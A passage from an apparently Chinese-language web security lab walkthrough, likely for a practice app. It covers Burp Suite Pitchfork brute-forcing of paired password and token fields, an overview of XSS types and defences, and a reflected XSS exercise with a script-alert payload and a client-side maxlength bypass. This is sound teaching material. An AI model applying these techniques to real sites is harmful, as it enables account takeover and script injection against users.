
对于这种情况,我们对爆破的方式进行调整:
回顾之前的攻击模式:
Pitchfork(草叉模式)
特点:
- 多个 Payload 集合
- 一一对应,同时推进

攻击目标要选择password,以及token,攻击方式选择Pitchfork

9612269537b079dd3f261030251


报错解决:
2、XSS(跨站脚本)
XSS(跨站脚本)概述
Cross-Site Scripting 简称为“CSS”,为避免与前端叠成样式表的缩写"CSS"冲突,故又称XSS。一般XSS可以分为如下几种常见类型:
1.反射性XSS;
2.存储型XSS;
3.DOM型XSS;
XSS漏洞一直被评估为web漏洞中危害较大的漏洞,在OWASP TOP10的排名中一直属于前三的江湖地位。
XSS是一种发生在前端浏览器端的漏洞,所以其危害的对象也是前端用户。
形成XSS漏洞的主要原因是程序对输入和输出没有做合适的处理,导致“精心构造”的字符输出在前端时被浏览器当作有效代码解析执行从而产生危害。
因此在XSS漏洞的防范上,一般会采用“对输入进行过滤”和“输出进行转义”的方式进行处理:
输入过滤:对输入进行过滤,不允许可能导致XSS攻击的字符输入;
输出转义:根据输出点的位置对输出到前端的内容进行适当转义;
你可以通过“Cross-Site Scripting”对应的测试栏目,来进一步的了解该漏洞。
2.1 反射型xss(get)
漏洞原理(这是重中之重,必须完全理解掌握):
用户输入的数据通过 GET 参数提交,服务器未做充分过滤/转义,直接回显到页面中,导致浏览器把恶意脚本当作正常代码执行。

尝试输入 111
输入 asd

可以发现,我们输入的内容,他都会显示在 who is <>,i don't care! 这句话的 <> 中,
如果想让他执行代码,那我应该输入一串代码,
关键是应该输入什么语言呢?
浏览器能执行的语言 —— JavaScript
原因很简单:
页面最终是 **浏览器解析,**浏览器只会执行:
- **HTML**
- **JavaScript**
所以 XSS 的本质 = 注入 HTML / JavaScript
最常用的 payload:
| |
<script> ... </script>
**HTML 标签,**作用:告诉浏览器:中间的内容是 JavaScript,要执行
alert():浏览器内置函数,弹出一个对话框'1':字符串参数,显示的内容
当我们粘贴的时候发现,并不能完全写入,这是因为该处的输入框对输入的字符长度进行了限制
直接修改前端代码即可绕过:

选中输入框:
此处的参数 maxlength 限制了输入的字符的长度

对它进行修改:
